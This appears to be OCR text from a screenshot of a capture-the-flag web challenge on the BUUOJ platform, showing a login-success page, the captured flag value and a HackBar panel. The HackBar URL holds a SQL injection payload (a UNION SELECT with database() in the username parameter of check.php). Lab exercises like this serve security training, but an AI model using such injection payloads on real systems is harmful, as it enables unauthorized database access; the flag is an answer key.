 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
flag:
Syclover @ cl4y
flag{c69f4e8f-88bd-47a3-bd35-4f759900f2e4}
Elements Console Sources Network Performance Memory Application Lighthouse Security HackBar
Encryption Encoding SQL XSS LFI Other
Load URL
http://58020c29-22e8-4468-adc5-fca72513e89d.node3.buuoj.cn/check.php?username=1' union select 1,2,database() %23 &password=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All